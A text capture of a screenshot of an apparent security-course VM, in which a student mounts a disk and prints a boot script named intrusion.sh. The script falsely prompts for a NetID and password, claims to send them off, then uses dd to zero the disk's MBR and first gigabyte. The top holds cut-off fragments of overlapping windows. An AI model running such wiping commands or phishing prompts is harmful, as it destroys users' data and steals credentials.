 infosec_vm_distribution [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 19:13
Terminal
File Edit View Search Terminal Help
exit;;
(-H | --wi | --wit | --with | --with- | --with-f | --with-fi \
| --with-fil | --with-file | --with-filen | --with-filena | --with-filenam \
| --with-filename)
with_filename=1
continue;;
(-l | --files-with-*)
files_with_m
(-L | --files-
files_withou
(-h | --no-f*)
no_filename=
(-V | --v | --
echo "$versi
exit;;
esac
case $option i
(*\'?*)
option=\'$(p
(*)
option="'$op
esac
Sign in Sign up
34 Star 231
Size Modified
INSTALL
Makefile.am
NEWS
README
README.md
autogen.sh
configure.ac
student@infosec-vm: /mnt1/opt
File Edit View Search Terminal Help
# Filter duplicated messages
$RepeatedMsgReduction on
#
# Set the default permissions for all log files.
#
$FileOwner syslog
$FileGroup adm
$FileCreateMode 0640
$DirCreateMode 0755
$Umask 0022
$PrivDropToUser syslog
$PrivDropToGroup syslog
#
# Where to place spool and state files
#
$WorkDirectory /var/spool/rsyslog
#
# Include all config files in /etc/rsyslog.d/
#
$IncludeConfig /etc/rsyslog.d/*.conf
student@infosec-vm:/mnt2/etc$ cd ..
student@infosec-vm:/mnt2$ ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin srv swapfile sys tmp usr var vmlinuz vmlinuz.old
student@infosec-vm:/mnt2$ cd var/
student@infosec-vm:/mnt2/var$ ls
backups cache crash lib local lock log mail metrics opt run spool tmp
student@infosec-vm:/mnt2/var$ cd cache/
student@infosec-vm:/mnt2/var/cache$ ls
apparmor app-info apt cups debconf dictionaries-common fontconfig ldconfig lightdm man motd-news PackageKit ubuntu-advantage-tools
student@infosec-vm:/mnt2/var/cache$ cd man/
student@infosec-vm:/mnt2/var/cache/man$ ls
CACHEDIR.TAG cat2 cat4 cat6 cat8 da es fr fr.UTF-8 hu index.db ja nl pt ru sr tr zh_TW
cat1 cat3 cat5 cat7 cs de fi fr.ISO8859-1 hr id it ko pl pt_BR sl sv zh_CN
student@infosec-vm:/mnt2/var/cache/man$ cd ..
student@infosec-vm:/mnt2/var/cache$ cd ..
student@infosec-vm:/mnt2/var$ cd ~
student@infosec-vm:~$ cd /mnt1
student@infosec-vm:/mnt1$ ls
student@infosec-vm:/mnt1$ ls
student@infosec-vm:/mnt1$ ls
student@infosec-vm:/mnt1$ cd ..
student@infosec-vm:/$ cd /mnt1
student@infosec-vm:/mnt1$ ls
student@infosec-vm:/mnt1$ cd ..
student@infosec-vm:/$ cd ~
student@infosec-vm:~$ rmdir /mnt1
rmdir: failed to remove '/mnt1': Permission denied
student@infosec-vm:~$ sudo rmdir /mnt1
[sudo] password for student:
student@infosec-vm:~$ sudo mkdir /mnt1 && sudo mount /dev/sdb1 /mnt1
student@infosec-vm:~$ cd /mnt1/
student@infosec-vm:/mnt1$ ls
home lost+found opt tce
student@infosec-vm:/mnt1$ cd opt/
student@infosec-vm:/mnt1/opt$ ls
bootlocal.sh bootsync.sh intrusion.sh shutdown.sh tcemirror
student@infosec-vm:/mnt1/opt$ cat intrusion.sh
#!/bin/sh
sleep 5
clear
read -p "Enter NetID: " netid
read -p "Enter Password: " password
echo " "
echo "NetID: " $netid " Password: " $password
sleep 1
echo "Transmitting..."
sleep 1
echo "Transmitting..."
sleep 2
echo "Sucessfully Transmitted to SketchyCorp Asset Recovery Service"
echo " "
sleep 5
echo "Instrusion Detected: Clearing Disk!"
sleep 3
dd if=/dev/zero of=/dev/sda bs=446 count=1
dd if=/dev/zero of=/dev/sda bs=1M count=1000
halt
#syndesis thinner
student@infosec-vm:/mnt1/opt$
Right Ctrl